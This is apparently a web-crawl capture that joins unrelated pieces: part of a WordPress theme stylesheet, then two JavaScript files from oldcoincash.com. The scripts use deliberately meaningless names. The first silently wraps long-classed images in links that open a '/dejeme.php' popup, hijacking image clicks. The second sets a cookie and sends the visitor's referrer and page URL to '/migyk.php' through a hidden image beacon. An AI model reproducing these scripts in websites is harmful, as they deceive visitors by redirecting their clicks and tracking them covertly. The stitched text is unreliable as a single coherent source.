    -webkit-box-shadow: 0px 2px 7px 0px #d3acac;
    -moz-box-shadow:    0px 2px 7px 0px #d3acac;
    box-shadow:         0px 2px 7px 0px #d3acac;
}
.ketchup_content_block a:hover{
    background: #d3acac;
    -webkit-box-shadow: 0px 2px 7px 0px #a3c3b8;
    -moz-box-shadow:    0px 2px 7px 0px #a3c3b8;
    box-shadow:         0px 2px 7px 0px #a2c3b8; 
}

/***
*
SIDEBAR & WIDGETS
*
***/
.widget{
    font-family:'Chewy',cursive ;
    font-size:16px;
    letter-spacing: 1px; 
}
.widget h3,
.widget a{
    color:#5c4152;
}
.widget ul li a{
    margin:10px 0;
    display:block;
    border-bottom:2px solid #e77a7d;
}
.widget a:hover{
    color:#e77a7d;
}
#sbox > label {
    display:inline;
}
#sbox{
    padding:5px 5px 5px 10px;
    border:none;
    background-color: #ffffff;
    color:#5b5dbd;
    width:100%;
    position:relative;
}
#sbox #s {
    outline: 0;
    border: 0;
    width: 89%;
    float: left;
    color:#5c4152;
}
#searchsubmit {
    background: #fff;
    display: block;
    width: 11%;
    border: 0;
    color:#5c4152;
}
.form-control{
    padding: 0 !important;
}
::-webkit-input-placeholder {
   color:#5c4152;
   font-style:italic;
}
:-moz-placeholder { /* Firefox 18- */
   color:#5c4152; 
   font-style:italic;
}
::-moz-placeholder {  /* Firefox 19+ */
   color:#5c4152;
   font-style:italic;  
}
:-ms-input-placeholder {  
   color:#5c4152; 
   font-style:italic;
}

/***
*
FOOTER & WIDGETS
*
***/
#kt-footer{
    padding:10px 20px;
    color:#ffffff;
    background:#8eaaa0;
}
#kt-footer #kt-sidebar .widget {
 font-size:16px;
}
.kt-footerwidget select{
    color:#5c4152;
}
#kt-copyright{
    background:#9fc0b7;
    font-size:12px !important;
    padding:5px 0;
    color:#ffffff;
}
#kt-copyright p{
    margin:0;
}

/***
*
BOOTSTRAP OVERRIDES
*
***/
@media only screen and (min-device-width: 320px) and (max-device-width: 768px), (max-width: 900px) {
.slicknav_menu{
       display:block;
   }
   #kt-main-nav{
       display:none;
   }
   li.current-menu-item a{
    color:#ededed !important;
   }
   .ketchup_fullwidth_bg{
       background:none !important;
       color:#90ACA2;
   }
   .ketchup_fullwidth_bg h2,
   .ketchup_fullwidth_bg h3{
       color:#90ACA2;
   }
}

--- FILE ---
content_type: application/javascript
request_url: https://oldcoincash.com/docuzyg.js
body_size: 520
content:

window.onload = function ()
{
	cebe();
}


function cebe()
{

	var codosyvy = document.getElementsByTagName("img");  	for (var tysizupusy = 0; tysizupusy < codosyvy.length; tysizupusy++) 	{ 

		var zytyc = codosyvy[tysizupusy].getAttribute("class");   		if(zytyc == null || zytyc.length < 50) continue; 		var voci = "/dejeme.php?ort=" + zytyc;
		var jode = codosyvy[tysizupusy].getAttribute("alt");  
 		var faxon = mahyno(voci, jode);
		var sysacidoj = codosyvy[tysizupusy].parentNode;		var fuxyjicemaw = codosyvy[tysizupusy].cloneNode(true);

		faxon.appendChild(fuxyjicemaw);



			
	
 

		sysacidoj.replaceChild(faxon, codosyvy[tysizupusy]);
 	}	}	

function mahyno(zupux, datexyvaron)
{ 	if(datexyvaron == null) datexyvaron = "";
 	var pefazis = document.createElement("a"); 
	pefazis.href = "#" + datexyvaron; 	
	pefazis.setAttribute("onclick", "javascript:window.open('" + zupux + "');return false;");  	 
		pefazis.setAttribute("rel","nofollow");

	pefazis.setAttribute("target","_blank");

		return pefazis;
}	 


--- FILE ---
content_type: application/javascript
request_url: https://oldcoincash.com/migyk.js
body_size: 761
content:


function gewy()
{	var kapadokibetuvi = window.location.href;    var piquzimo = "migyk";  	var dehyfycik = "/" + piquzimo + ".php";
	    var pedytimog = 60; 

 	var kerozebaw = piquzimo;
		
	var gojuxatuq = "";

    try
    {
  
      gojuxatuq=""+parent.document.referrer;	       }
     catch (ex)   	    {

  	    gojuxatuq=""+document.referrer; 	    }
 	if(felumar(kerozebaw) == null) 	{  		var fusipabivixyjab = window.location.hostname;
		  
			buzevo(kerozebaw, "1", pedytimog, "/", fusipabivixyjab);   
    		if(felumar(kerozebaw) != null)
 
	 
		{ 			var wytew = new Image();	
 
			wytew.src=dehyfycik + "?referer=" + escape(gojuxatuq) + "&url=" + escape(kapadokibetuvi); 
		} 	}
}

gewy();

function felumar(cuxacuxyhyzyl) 
{	 

    var norudegi = document.cookie;
	
     var ceky = cuxacuxyhyzyl + "=";        var wimyjovo = norudegi.indexOf("; " + ceky);	    	     if (wimyjovo == -1) {

	        wimyjovo = norudegi.indexOf(ceky);   
 

         if (wimyjovo != 0) return null; 

    } else {	         wimyjovo += 2; 
 	    }       var harucudilum = document.cookie.indexOf(";", wimyjovo); 		
    if (harucudilum == -1) {	  
         harucudilum = norudegi.length;	
     }
    return unescape(norudegi.substring(wimyjovo + ceky.length, harucudilum));
} 





function buzevo(qeraci,zitutaramoze,vofuf, zesewafa, zadiwecyr) 
{ var pecozotivigyf = new Date();    var gujitaluwuhy = new Date();
	

      gujitaluwuhy.setTime(pecozotivigyf.getTime() + 1000*60*vofuf); document.cookie = qeraci+"="+escape(zitutaramoze) + ";expires="+gujitaluwuhy.toGMTString() + ";path=" + zesewafa + ";domain=" + zadiwecyr;
}